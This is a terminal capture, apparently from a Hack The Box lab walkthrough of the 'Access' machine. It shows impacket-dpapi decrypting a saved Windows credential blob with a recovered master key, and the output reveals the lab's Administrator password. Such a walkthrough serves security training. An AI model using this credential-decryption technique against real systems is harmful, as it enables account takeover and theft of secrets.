 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Access]
└──╼ #impacket-dpapi credential -file 'credential' -key '0xb360fa5dfea278892070f4d086d47ccf5ae30f7206af0927c33b13957d44f0149a128391c4344a9b7b9c9e2
e5351bfaf94a1a715627f27ec9fafb17f9b4af7d2'
Impacket v0.11.0 - Copyright 2023 Fortra
[CREDENTIAL]
LastWritten : 2018-08-22 21:18:49
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:interactive=ACCESS\Administrator
Description :
Unknown     :
Username    : ACCESS\Administrator
Unknown     : 55Acc3ssS3cur1ty@megacorp